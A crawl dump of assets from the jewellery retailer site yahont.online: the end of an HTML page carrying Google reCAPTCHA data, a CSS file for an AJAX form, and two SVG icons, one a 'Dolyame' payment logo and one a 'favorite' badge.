ZwFcb8OkIsONIGPDmDBDwpIzwoJ+VsOsw4/[base64]/asOGdQ7Ds8KQX8ONwpDCpDfDssONVcKPXT/CrBTDtsK2BAHCh2HDk8K5W8KXKVt1QENHPn/ChcKMw481wqh/MAl2w7nChsKkw7XDjcK2wpnConEgK8OtFAXDtiRsw63CvcOPdcOtwrnDgw7Dr8KFwqZzRsKgwpDDr8O/OXgvcsKsw4fCm3pXPH43w6HDhMKIwpAlczTDrMK3w6fDpMOuw7bCiz4aw6lAw5LDmVbDmMO2Z1lnD0M5w6tpUcKxw6l0XjbDg8KrwoHClHJ8HMKgBMK6w6Rgw4hNAMK2SGbCmx4BTsKTwolkwo5AWVdWw4AUQVPDsRfCncK7woZWAsKMKU/DvcOyw6XChSnCj8Oow6DCvcO5Z8OVA03Dt8KDw6jCkkQ0Z2PComjDinnCoMKdLQMqWcKTFsKKPngGXzcEw6cYfAPCozdqPVoeOcOIU3jCssOEw4/[base64]/DvsKYPltJecKDJ8Kew5LCtgrCojkFLldswpvCqmvDul3DgmpuHhRLwq/ClRLDr8O9w4x/wolOX3Nkwq0jEGNrL8OOw4sxw6s0w4Vgwq7Dv8K4w4fDrBzDniPDgcKJdlhIQH7CvcORwqDCsmzDnC1XJB7DkcOzGsOpw6xjH8KPw7bDrcK8PcK0fsO5wo0ow4Qfw4hDwqrDokTChk0cTcKBw4Qlwq88Am9vwp4JwrrDusO/w4XDp2M+SsKOw6nChHdHwoTCpMKqXcOBQybClwnDlHjCsMKDCxzDssOQXMKCw5l7UFE0ajnCvMOOWA/CiU4GAmhHA1LDskrDg8KKQcOlLsKuCGDDhm3DlmTDjVtawqAAR8OVTsOswrrCiUUya3fCvcKMPS19w4Jrwr86w5MRW2gEwqEhLX/DuC3Ci2FlwoLCtcKlwp9dw6PDjsOXangWYsKeUMOcw7xiacOAwoVcEXs1wrHCnBIrG8ODQ8KBZcOPwqcCIMK2w7LCgXguJRtTQcOrGcOKwqIgGxTDrWx8csK/wozDiETDjiFTwoTDmSTDg8KDw6TDrhIqGlYMDsOEwoNXEcKGwo7DjsK/wpXDti0lwpJdS1k0PcOmw5vCk1ttc8KywpjCoUVqP0bCjDw+XcO8KcKITgfDmMOCV8Kjw5Y2wpDDii/DpStBMid6JWXDicOLEUPDj8KjAsKdAXhHE8K3wrFoeMK4w4Jqw5jCujzCqcKeOGPCvxDDm0jDucKOw7dMfsONwoPDlsOZKcO0w43DjsKKwoFewo/Do8OuOmo8w4LDliAebj/DmcOeK8O9dDQGR8KiL8KQcEMYw6EFQATCvxXCqV3CpsKBAsKKF8KUw5p9W0Nxw717KsO1fysASyzCq8O3w7MPOVdPwrtvwoLDnzHDgsOuw53DnG4+NBsDfnEJw6g7wrJ9w6s3AsOqXcOnbsOhRXtbKh/CkCM4fsKwHgsAw5TDtFZGwoTCkhTDq2rDl8KUw6PCvcOUIsOoQ8KoP0TDr3DCoMOew6/DksKeMgfCp8OqTcK6wp/DiyTDpsKmbMKyEE5rbyYhL8KtwqTCsnXCicKDFMOYw6zCvgXDq8O+woAgwr8DwqYIa8KDEX/CtMOyw6XDksOcw5xBwqp7ORbDtGQLYMKUw6vCn1rDksKYUsOycMKHw5R2w7nDrCDDnE5TUcKoQMKZAkdsPMKtXsO7w5g3asOVVFLClcKcwpzDhMOONkXCvxNVEMKSJFzClMOnw48HwrJJITcLacK4OcK/[base64]/wrXDoMKrcgZoMAMbwrjDscKFw7LCs8OSwq9Vw5nDscKWw4hPeMK6woLDv8Khwq/DlVgjw4fCgcKLPsOKFcKhw7DCp8O3ZMOvehIGRSTDoV4Bw4siwqDDpWzDvHHClcOpw5nDrg/DrMOSTyfCrUhawowmbcOsAVTDvEXCkl5hIsOMWxXCvxdiw67CihQVw4bCgRTDsVNOwq9vdRYFwpgdwrpQRTTDslFDfsKZw79Rwq7DgcOxPsKhesOUw5rCicOkB3RAw57DocKSw5JFw67CpVjCkcOWw4oZwotgw4LCscOmwqgjXS/CgyYnwoMmw7HDqMOpwr4UJVRNwopqwq3CuQnCrsOBw68vwrlSwro7aMOcwpPCkUtgwqdhITIfw7/[base64]/YTbCoyZATgPDm03CnWobPUBWNHvCgcOpFsOuKsK4w7DCuibCmsKRMMKfwr5NZ8O5HUjCsMKZE11NC8OWJEPDrsOSdxzCp8Omw5TDl8OwXMKqPsOUUmdKIm/Dr8KxMDHCkMK/w5rDncKqQCDCuQEaC8KPGEHCucO1w7QYLMKQw51bDsKDE8KSw53DksKFwoPCkMOSw5dQX8Kmwq8NKigTwp3Cq8OCOAFDb1BuwooPw6VvccKXccK/w5F+E8OEwqMswqdhwqPClFkrw4VLw5ITN1QUwq/[base64]/CrcKXFcOURALCkRJ5wr/Cr8OkL8KxwppowoNAP8OOw553YHnCpMKvwplLUsOdPyfCq8ONfT80MVozWEDCmFx5GGrDnMKyLRdUTcOECcKsw4/Cgk7DscONw7UzwofChFbCgcKHDWLCo8KbRMKbKUTDnSLDsxR+wrpKw7xDwp/Ct2HDnMKrRGDDrcOxDUPDvXTDsmU9w5zDqAE5wqcNw4/[base64]/CisKPwrk/RmQNw6bCgSEVw5wcfALCn8OTw6vCjzBEwrx5w4LCuSfDmFhAw4XDhSjDn8OCw70cbcKNwqPDgFTCtkrDocKbwpMkeVQbw5IjwqgldMO4NMO6wrTCtg/DlVzCgMKnZB90JcKjwoHDucKkwrLDhMOyPSocGwjDkxPCscK7GGtQe8KJfMKgwoHCgMOXGMKmw4QxPcKqw7JNOcOzw5nDsFpww7vDg8OBEMO7wq9vwpc+w4TDhsO/WcKiw5Flw7nCosO+MX3DtglawovCncO/[base64]/[base64]/CEdfwo7CqELDqzLDlld8GcOZZW5+J8OpwoTCvsKcXxvCg0bDnHfCjsKEwqIpwqcWRsO0w4zDnsOpwq4rw5FhL8OxCH87w7RpcxvDsMKNAsK4w4HCmDtVGiDDrlbDnMKyw5TClsOxwoPDjnY+w4TDh2vCo8OKw4pPwr7CgTEXZ8KBGcOvw7/CqsO8cj3CkG4Kw6/DoMOIw7R+w7zDqV/Dt8KCZ3czCAc8dhYEBMKIw6jCoQJ2dMO1wpYVCMKSM0DCo8O8w53CiMOtwqkbFHgJUm0PSEtiTsK/woEQJCPDlsOGE8ONwrkkZlDCjQLCtFPCncKfwrfDmldqQVAaw7leKynDlTN9woZ9JMK3w6jChlDClMKgw59vw6HCl8K1asKPY23CrsOgw5bCgcOAbMOMwrnCucKOw4ITwpgSw6gzwoHCjcKLw5EjwpPCrMKlw57Cvwx/[base64]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\\u003d\x22],null,[\x22conf\x22,null,\x226Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yahont.online:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dj7YVzQY7Eskwmcnfjh3+zEoXczDmwuTWGnC2YrlKKI\\u003d\x22,0,0,null,1,1768823786370,0,0,[125],null,[120,188,78,108],\x22RC-h96UFfaaKJcaqg\x22,null,null,null,null,null,\x220dAFcWeA5duBkQkMaHyj64aKvSpAawxOHLRdeC2hRlqclGugwGkzi4gS15EFiX5Aw5dAkcpmEbLpbUy9aOdKY5gDgmjIzlIxPSZg\x22,1768906586373]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yahont.online/components/ajaxform/css/default.css?v=1537521550
body_size: 302
content:
@import url('./lib/jquery.jgrowl.min.css');
.af-message-success { background-color: green !important; }
.af-message-error { background-color: brown !important; }
.af-message-info { background-color: black !important; }
.ajax_form.af_example {
    width: 100%;
}
.ajax_form.af_example .controls input,
.ajax_form.af_example .controls textarea {
    width: 100%;
}
.ajax_form .error {
    color: brown;
}
@media screen and (min-width: 320px) {
    .ajax_form.af_example .controls button[type="submit"] {
        float: right;
    }
}
@media screen and (max-width: 320px) {
    .ajax_form.af_example .controls button {
        width: 100%;
        margin-top: 5px;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/pic/pay/dolyame_white.svg
body_size: 958
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="6656" height="1024" viewBox="0 0 6656 1024">
<title></title>
<g id="icomoon-ignore">
</g>
<path fill="#fff" d="M5368.474 488.786l-253.862-287.424h-148.416v665.486h154.957v-424.593l231.77 251.556h28.646l227.776-251.556v424.593h154.957v-665.486h-148.416l-247.411 287.424z"></path>
<path fill="#fff" d="M6502.618 201.362l-384.077 432.541v-432.541h-154.957v665.486h141.965l384.077-432.543v432.543h154.957v-665.486h-141.965z"></path>
<path fill="#fff" d="M4131.533 444.872c0 105.955 56.909 189.42 144.243 224.415l-163.776 197.562h189.67l148.979-179.725h161.216v179.725h154.944v-665.486h-394.496c-147.085 0-240.781 102.464-240.781 243.51zM4611.955 347.933v196.786h-210.906c-70.362 0-108.109-39.939-108.109-98.49s39.066-98.491 108.109-98.491l210.906 0.195z"></path>
<path fill="#fff" d="M3411.443 334.459c-9.485 228.873-56.896 376.608-149.734 376.608h-23.245v159.756l24.755 1.357c186.15 10.566 289.050-155.781 305.933-519.108h244.851v513.777h154.675v-665.486h-552.026l-5.21 133.097z"></path>
<path fill="#fff" d="M2828.096 192.063c-209.574 0-360.358 147.735-360.358 342.001 0 200.955 164.058 343.455 360.358 343.455 204.454 0 363.302-150.449 363.302-343.455s-158.848-342.001-363.302-342.001zM2828.096 717.763c-118.451 0-199.142-78.52-199.142-183.699 0-107.796 80.794-184.184 199.142-184.184s201.805 79.878 201.805 184.184c0 104.307-84.595 183.699-201.805 183.699z"></path>
<path fill="#fff" d="M2303.347 202.633h-546.893l-5.222 133.097c-7.77 191.745-56.896 374.088-149.734 376.705l-42.957 1.358v310.204h156.275v-157.041h542.912v157.041h157.619v-311.562h-112v-509.802zM2148.39 712.435h-330.675c55.949-86.469 85.914-211.617 91.136-357.996h239.539v357.996z"></path>
<path fill="#fff" d="M1202.086 51.195h-150.262v819.2h150.262v-819.2z"></path>
<path fill="#fff" d="M851.478 102.402h-150.26v819.2h150.26v-819.2z"></path>
<path fill="#fff" d="M500.869 153.597h-150.26v819.2h150.26v-819.2z"></path>
<path fill="#fff" d="M150.26 204.805h-150.26v819.2h150.26v-819.2z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/uploads//icon/tags/favorite.svg?v=1
body_size: 5737
content:
<svg width="69" height="68" viewBox="0 0 69 68" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M62.1594 17.1446C64.7563 21.3693 66.3951 26.1988 66.8343 31.2879L66.061 31.1122C65.6101 26.319 64.07 21.7677 61.653 17.7618L62.1594 17.1446V17.1446ZM51.4486 61.7305C47.2227 64.3153 42.3951 65.9432 37.3094 66.3729L37.4848 65.6004C42.2746 65.1589 46.824 63.629 50.8307 61.2237L51.4486 61.7305ZM6.9084 50.9581C4.34059 46.7519 2.72069 41.9511 2.28529 36.8937L3.05858 37.0695C3.50532 41.8306 5.02771 46.3531 7.41562 50.3398L6.9084 50.9581ZM17.6351 6.47987C21.8398 3.90035 26.6425 2.26948 31.7032 1.82463L31.5275 2.5983C26.7623 3.05411 22.2382 4.58633 18.2527 6.98633L17.6351 6.47987Z" fill="#C5C6C6"/>
<path d="M0.833951 30.0422L0.858518 29.5467L4.55263 30.3865L4.34249 34.6347L0.648376 33.7957L0.672943 33.3009L3.90255 34.0364L3.97096 32.652L0.741353 31.9161L0.765542 31.4259L3.99553 32.1572L4.06394 30.7732L0.833951 30.0422V30.0422ZM38.548 0.40315L39.0435 0.427717L38.204 4.12183L33.9555 3.91169L34.7949 0.217575L35.2893 0.242142L34.5538 3.47175L35.9382 3.54016L36.6741 0.310552L37.1639 0.334363L36.4333 3.56472L37.817 3.63276L38.548 0.40315V0.40315ZM41.2998 4.8097C40.779 4.6812 40.412 4.38828 40.1992 3.92945C39.9868 3.47099 39.9925 2.99288 40.2178 2.49587C40.4362 1.9932 40.7941 1.61902 41.29 1.37373C41.7863 1.12806 42.3052 1.07213 42.8464 1.20517C43.3676 1.33367 43.7335 1.62923 43.9455 2.09335C44.1572 2.5571 44.153 3.04013 43.9342 3.54243C43.7123 4.04397 43.3548 4.41474 42.8619 4.65361C42.3695 4.89247 41.8486 4.94463 41.2998 4.8097V4.8097ZM41.4835 4.3554C41.8906 4.45556 42.2806 4.41285 42.6544 4.22652C43.0275 4.04057 43.2981 3.75559 43.4659 3.37273C43.6329 2.9891 43.6409 2.63156 43.4886 2.29896C43.3359 1.96712 43.0581 1.75131 42.6544 1.65153C42.2508 1.55288 41.863 1.59975 41.4915 1.79364C41.1192 1.98753 40.8493 2.2778 40.6808 2.66444C40.5145 3.04428 40.5058 3.39654 40.6569 3.72082C40.8077 4.04548 41.0833 4.25676 41.4835 4.3554V4.3554ZM48.8854 3.38444L46.3304 4.31836L46.8784 6.59251L46.3663 6.38085L45.8345 4.17701L44.8341 5.7474L44.376 5.55805L46.4071 2.36057L46.8652 2.54992L45.9528 3.98917L48.3037 3.14444L48.8854 3.38444V3.38444ZM50.517 7.95729L50.8677 8.14891L50.1182 9.08737L49.6878 8.85304L50.1379 8.2846L47.8449 7.0332L50.2086 4.07269L50.6432 4.30967L48.5751 6.89751L50.0865 7.72258L52.1501 5.13247L52.5848 5.37021L50.517 7.95729V7.95729ZM55.7516 8.25852L54.3895 7.23125L53.5376 8.02343L54.7924 8.97058L54.4454 9.2892L53.1895 8.34243L52.3115 9.16107L53.6941 10.2054L53.3475 10.5312L51.5688 9.18866L54.3403 6.60573L56.0971 7.93197L55.7516 8.25852V8.25852ZM59.0821 10.7549L59.4257 11.1049L56.3042 13.2517L55.9606 12.902L57.364 11.9349L56.0941 10.6415L54.6907 11.6091L54.3434 11.2553L57.4645 9.10891L57.8122 9.46192L56.4883 10.3735L57.7589 11.6665L59.0821 10.7549ZM58.8365 16.1989L59.3875 15.5515L58.3194 14.2555L57.3825 14.4343L57.0393 14.0189L61.2244 13.2294L61.58 13.6617L59.1683 16.6018L58.8365 16.1989V16.1989ZM58.8365 14.1542L59.691 15.1906L60.905 13.7551L58.8365 14.1542V14.1542ZM68.1874 38.1172L68.1628 38.6127L64.4687 37.7732L64.6789 33.5247L68.373 34.3641L68.3484 34.8585L65.1188 34.123L65.0504 35.5074L68.28 36.2433L68.2562 36.7331L65.0258 36.0025L64.9578 37.3862L68.1874 38.1172V38.1172ZM63.7809 40.869C63.9094 40.3482 64.2023 39.9812 64.6611 39.7684C65.1196 39.556 65.5977 39.5617 66.0947 39.787C66.5974 40.0054 66.9715 40.3633 67.2168 40.8592C67.4625 41.3555 67.5184 41.8744 67.3854 42.4156C67.2569 42.9368 66.9613 43.3027 66.4972 43.5147C66.0335 43.7264 65.5504 43.7222 65.0481 43.5034C64.5466 43.2815 64.1758 42.924 63.9369 42.4311C63.6981 41.9387 63.6459 41.4178 63.7809 40.869V40.869ZM64.2352 41.0527C64.135 41.4598 64.1777 41.8498 64.364 42.2236C64.55 42.5967 64.835 42.8673 65.2178 43.0351C65.6015 43.2021 65.959 43.2101 66.2916 43.0578C66.6234 42.9051 66.8392 42.6273 66.939 42.2236C67.0377 41.82 66.9908 41.4322 66.7969 41.0607C66.603 40.6884 66.3128 40.4185 65.9261 40.25C65.5463 40.0837 65.194 40.075 64.8697 40.2261C64.5451 40.377 64.3338 40.6525 64.2352 41.0527V41.0527ZM65.2061 48.4546L64.2722 45.8996L61.9981 46.4476L62.2097 45.9355L64.4135 45.4037L62.8432 44.4033L63.0325 43.9452L66.23 45.9763L66.0406 46.4344L64.6014 45.522L65.4461 47.8729L65.2061 48.4546V48.4546ZM60.6333 50.0862L60.4416 50.4369L59.5032 49.6874L59.7375 49.2569L60.306 49.7071L61.5574 47.4141L64.5179 49.7778L64.2809 50.2124L61.693 48.1443L60.868 49.6557L63.4581 51.7193L63.2203 52.154L60.6333 50.0862V50.0862ZM60.332 55.3208L61.3593 53.9587L60.5671 53.1068L59.62 54.3616L59.3014 54.0146L60.2481 52.7587L59.4295 51.8807L58.3852 53.2632L58.0594 52.9167L59.4019 51.138L61.9848 53.9095L60.6586 55.6663L60.332 55.3208V55.3208ZM57.8357 58.6513L57.4857 58.9949L55.3389 55.8734L55.6885 55.5298L56.6557 56.9332L57.949 55.6632L56.9815 54.2599L57.3352 53.9126L59.4816 57.0337L59.1286 57.3814L58.217 56.0575L56.924 57.3281L57.8357 58.6513ZM52.3916 58.4057L53.0391 58.9567L54.3351 57.8886L54.1563 56.9517L54.5717 56.6085L55.3612 60.7936L54.9288 61.1492L51.9887 58.7375L52.3916 58.4057V58.4057ZM54.4364 58.4057L53.4 59.2602L54.8355 60.4742L54.4364 58.4057V58.4057ZM30.473 67.7566L29.9775 67.732L30.8173 64.0379L35.0655 64.2481L34.2265 67.9422L33.7317 67.9176L34.4672 64.688L33.0828 64.6196L32.3469 67.8492L31.8567 67.825L32.588 64.595L31.204 64.5266L30.473 67.7566V67.7566ZM27.7211 63.3501C28.2423 63.4782 28.6089 63.7715 28.8217 64.2303C29.0338 64.6888 29.0285 65.1665 28.8032 65.6639C28.5848 66.1662 28.2268 66.5404 27.731 66.7864C27.2347 67.0317 26.7158 67.0876 26.1742 66.9542C25.6534 66.8261 25.2875 66.5301 25.0758 66.0664C24.8638 65.6027 24.868 65.1196 25.0868 64.6173C25.3087 64.1154 25.6666 63.745 26.1591 63.5061C26.6515 63.2669 27.1723 63.2147 27.7211 63.3501ZM27.5374 63.8044C27.1304 63.7038 26.7403 63.7469 26.3669 63.9329C25.9935 64.1192 25.7233 64.4042 25.5551 64.787C25.388 65.1703 25.3801 65.5282 25.5324 65.8604C25.6851 66.1926 25.9629 66.4084 26.3666 66.5079C26.7702 66.6069 27.1584 66.5596 27.5295 66.3657C27.9018 66.1722 28.1717 65.8816 28.3402 65.4953C28.5069 65.1155 28.5152 64.7628 28.364 64.4386C28.2132 64.1143 27.9381 63.903 27.5374 63.8044V63.8044ZM20.1356 64.7749L22.691 63.8414L22.1425 61.5673L22.6547 61.7789L23.1865 63.9824L24.1873 62.412L24.645 62.6017L22.6139 65.7992L22.1558 65.6095L23.0682 64.1702L20.7173 65.0153L20.1356 64.7749V64.7749ZM18.504 60.2025L18.1533 60.0105L18.9031 59.072L19.3336 59.3063L18.8831 59.8748L21.1761 61.1266L18.8124 64.0871L18.3781 63.8501L20.4459 61.2622L18.9345 60.4372L16.8712 63.0269L16.4362 62.7896L18.504 60.2025V60.2025ZM13.2697 59.9012L14.6315 60.9285L15.4838 60.1363L14.2286 59.1892L14.5756 58.8702L15.8315 59.8173L16.7091 58.9983L15.3269 57.9544L15.6735 57.6282L17.4522 58.9707L14.6806 61.5536L12.9239 60.2274L13.2697 59.9012V59.9012ZM9.93921 57.4045L9.59527 57.0545L12.7168 54.9077L13.0603 55.2577L11.6574 56.2245L12.9269 57.5182L14.3303 56.5507L14.6776 56.9041L11.5568 59.0508L11.2091 58.6978L12.5327 57.7862L11.262 56.4932L9.93921 57.4045V57.4045ZM10.1845 51.9604L9.63345 52.6079L10.7015 53.9043L11.6385 53.7251L11.9817 54.1409L7.79698 54.9304L7.44094 54.498L9.85266 51.5575L10.1845 51.9604V51.9604ZM10.1845 54.0052L9.33033 52.9688L8.11635 54.4047L10.1845 54.0052ZM5.2405 27.2903C5.11238 27.8115 4.81909 28.1781 4.36025 28.3909C3.90179 28.603 3.42406 28.5977 2.92668 28.3724C2.42438 28.154 2.0502 27.796 1.80416 27.3002C1.55886 26.8039 1.50293 26.285 1.63635 25.7434C1.76447 25.2226 2.06041 24.8567 2.52416 24.645C2.9879 24.433 3.47093 24.4372 3.97323 24.656C4.47515 24.8779 4.84554 25.2358 5.08441 25.7283C5.32365 26.2207 5.37581 26.7415 5.2405 27.2903V27.2903ZM4.7862 27.1067C4.88674 26.6996 4.84365 26.3095 4.6577 25.9361C4.47137 25.5627 4.18639 25.2925 3.80353 25.1243C3.42028 24.9572 3.06236 24.9493 2.73014 25.1016C2.39792 25.2543 2.18211 25.5321 2.08271 25.9357C1.98368 26.3394 2.03093 26.7276 2.22482 27.0987C2.41833 27.471 2.70898 27.7409 3.09524 27.9094C3.47509 28.0761 3.82772 28.0844 4.152 27.9332C4.47628 27.7824 4.68756 27.5073 4.7862 27.1067ZM3.81562 19.7048L4.74916 22.2602L7.02331 21.7117L6.81165 22.2239L4.60819 22.7557L6.17858 23.7565L5.98885 24.2142L2.79137 22.1831L2.9811 21.725L4.42035 22.6374L3.57524 20.2865L3.81562 19.7048V19.7048ZM8.38809 18.0732L8.58009 17.7225L9.51855 18.4723L9.28422 18.9028L8.71578 18.4523L7.464 20.7453L4.50349 18.3816L4.74047 17.9473L7.32831 20.0151L8.15339 18.5037L5.56365 16.4404L5.80101 16.0054L8.38809 18.0732V18.0732ZM8.68932 12.8389L7.66205 14.2007L8.45424 15.053L9.40139 13.7978L9.72038 14.1448L8.77323 15.4007L9.59225 16.2783L10.6362 14.8961L10.9623 15.2427L9.61984 17.0214L7.03691 14.2498L8.36315 12.4931L8.68932 12.8389V12.8389ZM11.1861 9.50841L11.5361 9.16447L13.6828 12.286L13.3329 12.6295L12.366 11.2266L11.0723 12.4961L12.0399 13.8995L11.6865 14.2468L9.53972 11.126L9.89272 10.7783L10.8043 12.1019L12.0973 10.8312L11.1861 9.50841V9.50841ZM16.6301 9.7537L15.9827 9.20265L14.6863 10.2707L14.8654 11.2077L14.4497 11.5509L13.6602 7.36617L14.0925 7.01014L17.033 9.42186L16.6301 9.7537ZM14.5854 9.7537L15.6217 8.89953L14.1859 7.68554L14.5854 9.7537Z" fill="#727271"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.0151 8.47811C53.1626 10.9386 62.6364 24.4016 60.1759 38.5492C57.7158 52.6963 44.2528 62.1705 30.1053 59.71C15.9581 57.2495 6.48397 43.7865 8.94444 29.6393C11.4049 15.4918 24.8676 6.01801 39.0151 8.47811V8.47811Z" fill="#AC0707" stroke="#C5C6C6" stroke-width="0.755906" stroke-miterlimit="22.9256"/>
<path d="M29.2193 23.0176H30.555V33.0726H19.0921V23.0176H20.4282V31.8084H24.1631V23.0176H25.4844V31.8084H29.2193V23.0176V23.0176ZM41.0772 31.7366C40.067 32.7518 38.8341 33.2593 37.3782 33.2593C35.9227 33.2593 34.6921 32.7518 33.6867 31.7366C32.681 30.7218 32.1783 29.4912 32.1783 28.0451C32.1783 26.5896 32.681 25.3564 33.6867 24.3461C34.6921 23.3358 35.9227 22.8309 37.3782 22.8309C38.8341 22.8309 40.067 23.3358 41.0772 24.3461C42.0875 25.3564 42.5928 26.5896 42.5928 28.0451C42.5928 29.4912 42.0875 30.7218 41.0772 31.7366ZM34.6131 30.8246C35.3554 31.5763 36.2772 31.9524 37.3782 31.9524C38.4796 31.9524 39.4014 31.5763 40.1437 30.8246C40.8856 30.0728 41.2568 29.1465 41.2568 28.0451C41.2568 26.9343 40.8856 26.003 40.1437 25.2513C39.4014 24.4995 38.4796 24.1235 37.3782 24.1235C36.2772 24.1235 35.3554 24.4995 34.6131 25.2513C33.8712 26.003 33.5 26.9343 33.5 28.0451C33.5 29.1465 33.8712 30.0728 34.6131 30.8246V30.8246ZM51.5133 33.0726H49.8756L45.5374 28.2462V33.0726H44.2014V23.0176H45.5374V27.5568L49.732 23.0176H51.3693L46.931 27.9015L51.5133 33.0726V33.0726Z" fill="#FEFEFE"/>
<path d="M25.7977 44.2559H26.7872V47.185H25.5604V45.4169H19.0951V36.1813H20.3223V44.2559H24.5705V36.1813H25.7977V44.2559V44.2559ZM29.4261 44.2559H33.714V45.4169H28.1989V36.1813H33.6482V37.3424H29.4261V40.1789H33.3182V41.3267H29.4261V44.2559ZM40.9049 36.1813H42.1185V45.4169H40.9049V41.261H36.419V45.4169H35.1917V36.1813H36.419V40.0999H40.9049V36.1813ZM50.1802 45.4169L49.4281 43.3454H45.2721L44.52 45.4169H43.2138L46.6577 36.1813H48.0429L51.4864 45.4169H50.1802ZM45.6943 42.1975H49.0059L47.3437 37.6459L45.6943 42.1975Z" fill="#FEFEFE"/>
